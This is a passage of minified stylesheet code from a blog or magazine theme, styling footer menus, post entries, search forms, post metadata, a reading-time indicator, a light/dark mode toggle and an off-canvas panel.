0;color:var(--cs-color-primary);opacity:.7;}}.cs-footer__nav>li>ul{margin:0;padding:0;list-style:none;display:none;}@media (min-width:768px){.cs-footer__nav>li>ul{display:block !important;height:auto !important;margin-top:1.25rem;}}@media (max-width:767.98px){.cs-footer__nav>li>ul>li:first-child{padding-top:1.5rem;}}.cs-footer__nav>li>ul>li+li{margin-top:1.125rem;}.cs-footer__nav>li>ul>li>a{font-family:var(--cs-font-footer-submenu-family),sans-serif;font-size:var(--cs-font-footer-submenu-size);font-weight:var(--cs-font-footer-submenu-weight);font-style:var(--cs-font-footer-submenu-style);letter-spacing:var(--cs-font-footer-submenu-letter-spacing);text-transform:var(--cs-font-footer-submenu-text-transform);line-height:var(--cs-font-footer-submenu-line-height);display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;letter-spacing:-.03em;}@media (hover:hover){.cs-footer__nav>li>ul>li>a:hover{background-size:0 0;color:var(--cs-color-primary);opacity:.7;}}.cs-footer__copyright{margin-top:1rem;font-size:.75em;color:var(--cs-color-secondary);}@media (max-width:991.98px){.cs-footer__copyright{margin-top:2rem;}}.cs-footer__copyright a{font-size:inherit;display:inline;padding-bottom:.0625rem;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-secondary);transition:.25s;text-decoration:none;}@media (hover:hover){.cs-footer__copyright a:hover{background-size:0 1px;color:var(--cs-color-secondary);}}@keyframes loading{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}@keyframes hero-slide-progress{0%{transform:translateX(-100%);}100%{transform:translateX(0);}}.cs-site-content:has(.cs-hero-type-2){margin-top:0;}.entry-content{font-family:var(--cs-font-post-content-family),sans-serif;font-weight:var(--cs-font-post-content-weight);font-size:var(--cs-font-post-content-size);letter-spacing:var(--cs-font-post-content-letter-spacing);line-height:var(--cs-font-post-content-line-height);}.entry-content+*{margin-top:3rem !important;}.entry-content:not(:first-child){margin-top:4rem;}.entry-content:after,.entry-content:before{content:"";display:table;clear:both;}.entry-content a:not([class],.wp-block-post-terms>a,.wp-block-latest-posts a,.wp-block-categories a,.wp-block-archives-list a,.wp-block-cover a,.wp-block-calendar a,.wp-block-comment-reply-link a,.wp-block-comment-author-name a,.wp-block-comment-date a,.has-link-color a,.wp-block-post-navigation-link.has-text-color a,*[style*=text-decoration] a,.is-style-cs-category-grid a),.entry-content a.wp-block-pages-list__item__link:not([style*=text-decoration] a){display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-accent);transition:.25s;text-decoration:none;font-weight:bolder;}.entry-content a:not([class],.wp-block-post-terms>a,.wp-block-latest-posts a,.wp-block-categories a,.wp-block-archives-list a,.wp-block-cover a,.wp-block-calendar a,.wp-block-comment-reply-link a,.wp-block-comment-author-name a,.wp-block-comment-date a,.has-link-color a,.wp-block-post-navigation-link.has-text-color a,*[style*=text-decoration] a,.is-style-cs-category-grid a):hover,.entry-content a.wp-block-pages-list__item__link:not([style*=text-decoration] a):hover{background-size:0 1px;color:var(--cs-color-accent);}.entry-content *[style*="text-decoration:underline"] a{color:var(--cs-color-accent);text-decoration:underline;}.entry-content *[style*="text-decoration:underline"] a:hover{color:var(--cs-color-accent);text-decoration:none;}.entry-content *[style*="text-decoration:line-through"] a{color:var(--cs-color-accent);text-decoration:line-through;}.entry-content *[style*="text-decoration:line-through"] a:hover{color:var(--cs-color-accent);}@media (min-width:992px){.single .cs-entry__container{display:grid;justify-content:center;}}.single .cs-metabar-enabled .cs-entry__container{grid-template-columns:minmax(0,var(--cs-entry-content-width));}@media (min-width:992px){.single .cs-metabar-enabled.cs-sidebar-disabled .cs-entry__container{grid-template-columns:minmax(0,1fr) minmax(0,var(--cs-entry-content-width)) minmax(0,1fr);}}@media (min-width:992px){.single .cs-entry__content-wrap{margin-left:auto;margin-right:auto;max-width:var(--cs-entry-content-small-width);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.cs-main-content{position:relative;display:grid;grid-auto-flow:row;row-gap:3rem;grid-template-columns:minmax(0,1fr);}@media (min-width:992px){.cs-main-content{column-gap:var(--cs-container-column-gap);}}.single .cs-main-content{margin-top:4rem;column-gap:0;}.cs-sidebar-disabled .cs-main-content{grid-template-columns:minmax(0,1fr);}.cs-content-area{position:relative;font-size:var(--cs-font-post-content-size);}.cs-content-area{--cs-post-area-align-content:flex-start;--cs-post-area-content-padding:0px;--cs-post-area-content-border-radius:0;--cs-post-area-content-background:none;--cs-post-area-content-border:0px;--cs-post-area-align-image:stretch;}@media (max-width:575.98px){.cs-search__form .cs-search__group{flex-direction:column;gap:1rem;}}.cs-search__form .cs-search__input{outline:none;appearance:none;transition:.25s;display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:.5rem 1rem;border-radius:var(--cs-input-border-radius);box-shadow:none;}@media (min-width:576px){.cs-search__form .cs-search__input{border:none;width:85%;}.cs-search__form-container .cs-search__form .cs-search__input{width:76%;}}.cs-search__form .cs-search__submit{min-height:40px;background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius);}.cs-search__form .cs-search__submit:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0;}.cs-search__form .cs-search__submit:focus::before,.cs-search__form .cs-search__submit:hover::before{opacity:1;}.cs-search__form .cs-search__submit:focus,.cs-search__form .cs-search__submit:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.4);outline:none;}.cs-search__form .cs-search__submit:disabled,.cs-search__form .cs-search__submit:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.625rem 1.125rem;}.cs-search__form .cs-search__submit:disabled:hover,.cs-search__form .cs-search__submit:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast);}@media (max-width:575.98px){.cs-search__form .cs-search__submit{width:100%;}}body{counter-reset:number-post;}.cs-entry{transition:.25s;}.cs-entry__content{position:relative;width:100%;max-width:100%;}.cs-entry__thumbnail a{display:block;width:100%;height:100%;}.cs-entry__thumbnail img{width:100%;border-radius:var(--cs-thumbnail-border-radius);}.cs-entry__thumbnail.cs-entry__overlay{border-radius:var(--cs-thumbnail-border-radius);clip-path:inset(0 0 0 0 round var(--cs-thumbnail-border-radius));transform:translate3d(0,0,0);overflow:hidden;}.cs-entry__title{margin-top:0;margin-bottom:0;font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);font-size:var(--cs-entry-title-font-size,1.5rem);max-width:calc(var(--cs-entry-content-small-width));}.cs-entry__title:not(:first-child){margin-top:.625rem;}.cs-entry__title a{display:block;text-decoration:none;color:var(--cs-color-primary);}.cs-entry__title a:hover{color:var(--cs-color-secondary);}.cs-archive-grid .cs-entry__title,.cs-read-next__grid .cs-entry__title{font-size:var(--cs-entry-title-font-size,1.5rem);}.cs-entry__excerpt{max-width:calc(var(--cs-entry-content-small-width));font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);color:var(--cs-color-secondary);}@media (max-width:767.98px){.cs-entry__excerpt{font-size:1rem;}}.cs-entry__excerpt:not(:first-child){margin-top:.375rem;}.cs-entry__overlay .cs-entry__excerpt{color:var(--cs-color-contrast-800);z-index:1;}.cs-entry__header-image-overlay,.cs-entry__header-standard,.cs-entry__header-primary{position:relative;}.cs-entry__header-image-overlay .cs-overlay-background:after,.cs-entry__header-standard .cs-overlay-background:after,.cs-entry__header-primary .cs-overlay-background:after{opacity:1;background:rgba(var(--cs-color-overlay-background),.3);}.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-standard .cs-entry__content,.cs-entry__header-primary .cs-entry__content{height:auto;display:flex;flex-direction:column;justify-content:space-between;align-items:center;text-align:center;}@media (max-width:575.98px){.cs-entry__header-image-overlay .cs-entry__post-meta,.cs-entry__header-standard .cs-entry__post-meta,.cs-entry__header-primary .cs-entry__post-meta{justify-content:center;}.cs-entry__header-image-overlay .cs-entry__post-meta .post-categories,.cs-entry__header-standard .cs-entry__post-meta .post-categories,.cs-entry__header-primary .cs-entry__post-meta .post-categories{justify-content:center;}}.cs-entry__header-image-overlay .cs-entry__post-meta:nth-child(2),.cs-entry__header-standard .cs-entry__post-meta:nth-child(2),.cs-entry__header-primary .cs-entry__post-meta:nth-child(2){margin-top:auto !important;}.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard .cs-entry__title,.cs-entry__header-primary .cs-entry__title{font-family:var(--cs-font-post-title-family),sans-serif;font-size:var(--cs-font-post-title-size);line-height:var(--cs-font-post-title-line-height);font-weight:var(--cs-font-post-title-weight);font-style:var(--cs-font-post-title-style);letter-spacing:var(--cs-font-post-title-letter-spacing);text-transform:var(--cs-font-post-title-text-transform);max-width:var(--cs-entry-title-max-width);margin-bottom:0;margin-left:auto;margin-right:auto;word-wrap:break-word;text-align:center;}@media (max-width:767.98px){.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard .cs-entry__title,.cs-entry__header-primary .cs-entry__title{font-size:var(--cs-heading-2-font-size);}}@media (min-width:768px) and (max-width:991.98px){.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard .cs-entry__title,.cs-entry__header-primary .cs-entry__title{font-size:calc(var(--cs-heading-1-font-size) - .25rem);}}@media (min-width:992px){.cs-entry__header-image-overlay .cs-entry__title:not(:first-child),.cs-entry__header-standard .cs-entry__title:not(:first-child),.cs-entry__header-primary .cs-entry__title:not(:first-child){margin-top:1.25rem;}}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry__content,.cs-entry__header-standard.cs-entry__header-standard .cs-entry__content,.cs-entry__header-primary.cs-entry__header-standard .cs-entry__content{padding:0;}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry-title-and-subtitle:nth-child(2),.cs-entry__header-standard.cs-entry__header-standard .cs-entry-title-and-subtitle:nth-child(2),.cs-entry__header-primary.cs-entry__header-standard .cs-entry-title-and-subtitle:nth-child(2){margin-top:.625rem;}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry-title-and-subtitle:last-child,.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry-title-and-subtitle:first-child,.cs-entry__header-standard.cs-entry__header-standard .cs-entry-title-and-subtitle:last-child,.cs-entry__header-standard.cs-entry__header-standard .cs-entry-title-and-subtitle:first-child,.cs-entry__header-primary.cs-entry__header-standard .cs-entry-title-and-subtitle:last-child,.cs-entry__header-primary.cs-entry__header-standard .cs-entry-title-and-subtitle:first-child{margin-bottom:1.625rem;}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry__post-meta:last-child,.cs-entry__header-standard.cs-entry__header-standard .cs-entry__post-meta:last-child,.cs-entry__header-primary.cs-entry__header-standard .cs-entry__post-meta:last-child{margin-bottom:1.6875rem;}.cs-entry__footer{display:grid;grid-template-columns:minmax(0,var(--cs-entry-content-full));row-gap:1rem;justify-content:center;align-items:baseline;margin-top:1rem;padding-bottom:1.5rem;border-bottom:1px solid var(--cs-color-border);}.cs-entry__footer-top{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:1rem;width:100%;}.cs-entry__footer-top-left{display:flex;flex-wrap:wrap;gap:.5rem;align-items:center;}.cs-entry__footer .cs-entry__post-meta .cs-meta-author-by,.cs-entry__footer .cs-entry__post-meta .cs-meta-author-name{color:var(--cs-color-accent);}.cs-entry__footer .cs-entry__post-meta .cs-meta-author-by .cs-meta-author-link,.cs-entry__footer .cs-entry__post-meta .cs-meta-author-name .cs-meta-author-link{color:var(--cs-color-accent);}.cs-entry__footer .cs-entry__post-meta .cs-meta-author-by .cs-meta-author-link:hover,.cs-entry__footer .cs-entry__post-meta .cs-meta-author-name .cs-meta-author-link:hover{color:var(--cs-color-primary);}.cs-entry__footer .cs-entry__post-meta:not(:first-child){margin:0;}.cs-entry__footer .cs-entry__metabar-share{display:none;}.cs-entry__footer .cs-entry__metabar-share span{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);}@media (max-width:991.98px){.cs-entry__footer .cs-entry__metabar-share{margin:-.625rem 0;display:flex;align-items:center;}}.cs-entry__post-meta{display:flex;align-items:center;flex-wrap:wrap;gap:.375rem;transition:.25s;color:var(--cs-color-secondary);font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);}@media (max-width:575.98px){.cs-entry__post-meta{row-gap:.25rem;}}.cs-entry__post-meta:not(:first-child){margin-top:.75rem;}@media (min-width:768px){.cs-entry__post-meta:not(:first-child){margin-top:.875rem;}}@media (min-width:1248px){.cs-entry__post-meta:not(:first-child){margin-top:1.5rem;}}.cs-entry__post-meta a{color:var(--cs-color-secondary);font-size:inherit;transition:.25s;}@media (hover:hover){.cs-entry__post-meta a:hover{color:var(--cs-color-primary);}}.cs-entry__post-meta>*{display:flex;}.cs-entry__post-meta .cs-meta-author{display:block;width:100%;margin:0;display:inline-flex;align-items:center;width:auto;}.cs-entry__post-meta .cs-meta-author-link{display:inline-flex;align-items:center;text-decoration:none;transition:.25s;}@media (hover:hover){.cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name :root,[data-scheme=light] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary);}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary);}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{color:var(--cs-color-primary);}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7;}}@media (hover:hover){[data-scheme=dark] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7;}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7;}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-entry__post-meta .cs-meta-author-link:hover .cs-meta-author-name{opacity:.7;}}.cs-entry__post-meta .cs-meta-author-name{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);display:inline-flex;align-items:center;color:var(--cs-color-accent);transition:.25s;}.cs-entry__post-meta .cs-meta-date{display:flex;margin:0;align-items:center;color:var(--cs-color-secondary);}.cs-entry__post-meta .cs-meta-date .cs-meta-date-on{margin-right:4px;}.cs-entry__post-meta .cs-meta-category .post-categories{margin:0;padding:0;list-style:none;display:inline-block;display:flex;flex-wrap:wrap;gap:0;margin-top:-.3125rem;}.cs-entry__post-meta .cs-meta-category .post-categories li{display:inline-block;}.cs-entry__post-meta .cs-meta-category .post-categories li{position:relative;line-height:1;}@media (max-width:575.98px){.cs-entry__post-meta .cs-meta-category .post-categories li :not(.cs-search__content):nth-child(n+4){display:none;}}@media (max-width:991.98px){.cs-read-next__grid .cs-entry__post-meta .cs-meta-category .post-categories li :not(.cs-search__content):nth-child(n+4){display:none;}}.cs-entry__post-meta .cs-meta-category .post-categories li a{position:relative;z-index:2;display:flex;justify-content:center;align-items:center;color:var(--cs-color-primary);font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);text-decoration:none;padding-right:1.3125rem;padding-top:.625rem;padding-bottom:.625rem;padding-left:.6875rem;background:0 0;transition:.25s;}.cs-entry__post-meta .cs-meta-category .post-categories li a:after{content:"";display:block;position:absolute;top:.3125rem;bottom:.3125rem;left:0;right:.6875rem;z-index:-1;background:var(--cs-layout-background);border-radius:var(--cs-tag-border-radius);box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.15);transition:.25s;}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border);}}[data-scheme=dark] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border);}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border);}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-entry__post-meta .cs-meta-category .post-categories li a:after{outline:1px solid var(--cs-color-border);}}@media (hover:hover){.cs-entry__post-meta .cs-meta-category .post-categories li a:hover{color:var(--cs-color-secondary);}.cs-entry__post-meta .cs-meta-category .post-categories li a:hover:after{box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.4);opacity:.7;}}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a{color:var(--cs-color-primary-contrast);}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:after{box-shadow:unset;outline:unset !important;}@media (hover:hover){.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:hover{opacity:1;}.cs-meta-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:hover:after{background:var(--cs-color-contrast-900);opacity:1;}}.cs-archive-list .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-grid .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-overlay .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-full .cs-overlay-post-meta .cs-entry__post-meta,.cs-read-next__grid .cs-overlay-post-meta .cs-entry__post-meta{display:grid;grid-template-columns:1fr auto;gap:1rem;align-items:start;width:100%;}@media (max-width:575.98px){.cs-archive-list .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-grid .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-overlay .cs-overlay-post-meta .cs-entry__post-meta,.cs-archive-full .cs-overlay-post-meta .cs-entry__post-meta,.cs-read-next__grid .cs-overlay-post-meta .cs-entry__post-meta{gap:0;}}.cs-archive-list .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-archive-grid .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-archive-overlay .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-archive-full .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)),.cs-read-next__grid .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)){display:flex;justify-content:flex-end;}.cs-archive-list .cs-overlay-post-meta,.cs-archive-grid .cs-overlay-post-meta,.cs-read-next__grid .cs-overlay-post-meta{position:absolute;top:1.25rem;left:1.25rem;right:1.25rem;}.cs-entry-prev-next{position:relative;display:grid;grid-template-columns:repeat(1,1fr);margin-top:1.5rem;gap:1.5rem;}@media (min-width:576px){.cs-entry-prev-next:has(>:nth-child(2)){grid-template-columns:repeat(2,1fr);}}.cs-entry-prev-next__item{position:relative;background:var(--cs-layout-background);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.15);padding:2rem;border-radius:var(--cs-thumbnail-border-radius);cursor:pointer;transition:.25s;overflow:hidden;}.cs-entry-prev-next__item:only-child .cs-entry{margin-left:auto;margin-right:auto;max-width:100%;}@media (min-width:576px) and (max-width:767.98px){.cs-entry-prev-next__item:only-child .cs-entry{max-width:50%;}}@media (min-width:768px){.cs-entry-prev-next__item:only-child .cs-entry{max-width:50%;}}.cs-entry-prev-next__item .cs-entry{margin-top:.75rem;}.cs-entry-prev-next__item .cs-entry__title{font-size:var(--cs-heading-6-font-size);text-align:center;transition:.25s;}@media (hover:hover){.cs-entry-prev-next__item:hover .cs-entry__title{color:var(--cs-color-secondary);}.cs-entry-prev-next__item:hover .cs-prev-icon{left:0;}.cs-entry-prev-next__item:hover .cs-next-icon{right:-6px;}}.cs-entry-prev-next__label{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);display:flex;justify-content:center;align-items:center;text-align:center;text-transform:uppercase;position:relative;color:var(--cs-color-secondary);}.cs-entry-prev-next__icon{display:flex;align-items:center;justify-content:center;position:absolute;transition:.25s;}.cs-entry-prev-next__icon .cs-icon{font-size:.875rem;}.cs-entry-prev-next__icon.cs-next-icon{right:-3px;}.cs-entry-prev-next__icon.cs-prev-icon{left:3px;}.cs-entry-prev-next__link{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1;}.cs-read-next{margin-bottom:7.5rem;}.cs-read-next__heading{margin-bottom:2rem;}@media (max-width:575.98px){.cs-read-next__heading{margin-bottom:1.5rem;}}.cs-read-next__heading h2{margin:0;}@media (max-width:767.98px){.cs-read-next__heading h2{font-size:var(--cs-heading-4-font-size);}}@media (min-width:768px){.cs-read-next__heading h2{font-size:var(--cs-heading-3-font-size);}}.cs-read-next__grid{--cs-posts-area-grid-columns:3;--cs-posts-area-grid-row-gap:4rem;--cs-posts-area-grid-column-gap:1.5rem;display:grid;grid-row-gap:var(--cs-posts-area-grid-row-gap);grid-column-gap:var(--cs-posts-area-grid-column-gap);grid-template-columns:repeat(var(--cs-posts-area-grid-columns),minmax(0,1fr));}@media (max-width:767.98px){.cs-read-next__grid{--cs-posts-area-grid-columns:1 !important;}}.cs-read-next__grid .cs-entry__outer{display:flex;flex-direction:column;row-gap:1.25rem;}.cs-entry__metabar{display:none;}@media (min-width:992px){.cs-entry__metabar{display:block;}}@media (min-width:992px){.cs-sidebar-disabled .cs-entry__metabar{display:block;}}.cs-entry__metabar-inner{display:flex;flex-direction:column;gap:32px;}@media (min-width:992px){.cs-metabar-enabled .cs-entry__metabar-inner{position:sticky;z-index:2;top:calc(var(--cs-wpadminbar-height) + 1.25rem);transition:.4s;}}.cs-entry__metabar .cs-reading-time-item{position:relative;left:-1.75rem;}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time{z-index:9;display:flex;justify-content:center;align-items:center;border-radius:50%;background:transparent;box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.15);color:var(--cs-color-primary);transition:.25s;animation:fade .5s;width:80px;height:80px;padding:0;text-align:center;padding:1.25rem;}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:before{content:unset;}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:after{content:"";position:absolute;top:2px;left:2px;z-index:-1;width:76px;height:76px;border-radius:50%;background:var(--cs-layout-background);transition:.25s;}@media (hover:hover){.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:hover{background:inherit;color:var(--cs-color-primary);}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:hover span{opacity:.8;}}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time:focus{background:inherit;color:var(--cs-color-primary);}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__border,.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__progress{position:absolute;top:0;left:0;}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__border path,.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__progress path{stroke-width:2;fill:none;stroke-dasharray:238.76px,238.76px;stroke-dashoffset:0;transition:stroke-dashoffset .5s linear;}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__border path{stroke:var(--cs-layout-background);}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__progress path{stroke:var(--cs-color-accent);}.cs-entry__metabar .cs-reading-time-item .cs-post-reading-time__label{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);transition:.25s;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}:root,[data-scheme=light]{--cs-color-invert-social:grayscale(100%) brightness(0%);--cs-color-invert-hover:invert(29%) sepia(80%) saturate(4700%) hue-rotate(230deg) brightness(90%) contrast(100%);}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-color-invert-social:grayscale(100%) brightness(0%);--cs-color-invert-hover:invert(29%) sepia(80%) saturate(4700%) hue-rotate(230deg) brightness(90%) contrast(100%);}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-color-invert-social:grayscale(100%) brightness(0%);--cs-color-invert-hover:invert(29%) sepia(80%) saturate(4700%) hue-rotate(230deg) brightness(90%) contrast(100%);}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%);}}[data-scheme=dark]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%);}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%);}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%);}}.cs-site-scheme-toggle{position:relative;display:flex;justify-content:center;align-items:center;background:var(--cs-color-highlight-background);padding:4px;border-radius:30px;cursor:pointer;}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons{position:relative;display:flex;justify-content:space-between;align-items:center;gap:8px;}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span{display:flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:50%;transition:.25s;}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span:hover .cs-icon{opacity:.7;}:root .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode,body[data-scheme=light] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode{background:var(--cs-layout-background);}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-dark-mode{background:var(--cs-layout-background);}:root body[data-scheme=auto] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode{background:transparent;}}body[data-scheme=dark] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-dark-mode{background:var(--cs-layout-background);}body[data-scheme=dark] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode{background:transparent;}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons .cs-header__scheme-toggle-icon{transition:.25s;width:16px;height:16px;display:flex;justify-content:center;align-items:center;font-size:1rem;}.cs-offcanvas{transform:translate3d(0,0,0);position:fixed;height:calc(100% - var(--cs-wpadminbar-height));top:var(--cs-wpadminbar-height);left:calc(var(--cs-offcanvas-width) * -1);width:var(--cs-offcanvas-width);display:flex;flex-direction:column;background:var(--cs-offcanvas-background);-webkit-overflow-scrolling:touch;z-index:100;transition:.4s;overflow:hidden;}@media (min-width:1248px){.cs-offcanvas{--cs-offcanvas-width:33.5rem;}}.cs-offcanvas__header{display:grid;grid-template-columns:1fr 40px;align-items:center;padding:0 calc(( 40px * 